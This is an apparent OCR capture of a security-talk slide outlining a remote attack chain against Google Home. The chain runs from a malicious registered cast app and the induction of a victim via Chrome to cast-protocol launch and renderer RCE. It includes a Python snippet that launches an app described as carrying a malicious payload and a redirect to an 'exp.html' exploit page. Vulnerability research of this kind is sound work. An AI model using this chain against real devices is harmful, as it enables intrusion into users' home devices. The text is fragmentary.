 Extending the Attack Surface
• Detailed Steps: Extending the Remote Attack Surface
• Register as a developer and post a malicious app
• Remotely trigger Google Home to load malicious app
✓ Inducing victims to visit malicious sender URLs via Chrome
✓ Sending the cast protocol to launch APP in LAN
• RCE in Google Home's renderer
RECEIVER DETAILS
Type
Custom Receiver
Receiver Application URL
This is the URL that will be loaded when your application is launched.
http://192.168.1.56/exp.html
cast.wait()
print(cast.device)
myapp_controller = MyAppController()
cast.register_handler(myapp_controller)
myapp_controller.stop_app()
# 504FD3F4 is our cast app with a malicious payload.
myapp_controller.launch_app("504FD3F4")
print("-------Next round is about to begin...-------
locaton.href=“http://192.
168.1.56/exp.html”